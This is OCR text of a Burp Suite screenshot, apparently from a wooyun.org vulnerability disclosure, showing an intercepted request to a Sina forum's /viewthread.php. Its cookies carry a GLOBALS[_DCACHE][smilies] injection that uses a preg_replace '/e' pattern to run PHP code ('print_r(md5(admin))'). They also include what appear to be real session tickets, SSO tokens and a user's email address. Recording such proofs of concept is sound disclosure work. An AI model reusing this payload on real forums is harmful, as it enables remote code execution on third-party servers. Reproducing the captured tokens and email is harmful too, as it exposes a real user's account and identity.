 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://club.show.sina.com.cn:80 [101.69.184.19]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET request to /viewthread.php
Type Name Value
URL tid 633737
Cookie U_TRS1 0000007b.2371af6.5534c346.597f6247
Cookie eAU_sid tFm0D5
Cookie CNZZDATA5790882 cnzz_eid=1261042084-1429930410-&ntime=1429935845
Cookie eAU_visitedfid 438
Cookie SUBP 0033WrSXqPxfM725Ws9jqgMF55529P9D9WhPHJldvadpnGLz3S3bE-rW
Cookie sso_info v02m6alo5qztaeehqGjjZOlsJi2uKadlqWkj5OMtl2ToLOOg6S0jKOQwA==
Cookie SHOWUE es=ab21cbda4c7716e856cfe12c7cbd6181&ev=v1
Cookie SHOWUP suid=214176754&snick=lazynms&sgender=1&sdob=2015-04-25 00:00:00&email=%E6%97%A0&srd=2015-04-25 12:19:44&sag=1&sbt=1429935448&set=1430021848
Cookie ticket e39687c3e93266e3ac0a53138caf5f79
Cookie U_TRS2 00000092.7d3d14be.553b0839.f73c0bc4
Cookie ULOGIN_IMG xd-fee60ccd9db877d91f2465f6caaa4a758b08
Cookie SUS SID-3458389424-1429935040-XD-amw1e-ac797c84613c9fe3a9a9b5dd7fcc14f8
Cookie SUE es=c3a220f08b0a8993f695050b92cdaab3&ev=v1&es2=46c914ed94cebfbabbe586c51aceee28&rs0=mZ%2FbPElCtYkaAysPzUrv9HINDjFBSm93Dw%2BrBZY1%2BsXjSMXEZJDEVw1hO%2Bc2ny3g...
Cookie SUP cv=1&bt=1429935040&et=1429936840&d=40c3&i=14f8&us=1&vf=0&vt=0&ac=0&st=0&lt=1&uid=3458389424&user=907494867%40qq.com&ag=4&name=907494867%40qq.com&nick=gxhc520cn&se...
Cookie SUB _2A254P2OQDeTxGeVK7loS-CflyTilHXVbTdJYrDV_PUJbuNAPLWvFkW9p87Camlk4EKJUgzA9gLCA6qi99A..
Cookie eAU_oldtopics D633737D
Cookie GLOBALS[_DCACHE][smilies][searcharr... /.*/eui
Cookie GLOBALS[_DCACHE][smilies][replacearr... print_r(md5(admin))
Add
Remove
Up
Down
www.wooyun.org
Body encoding: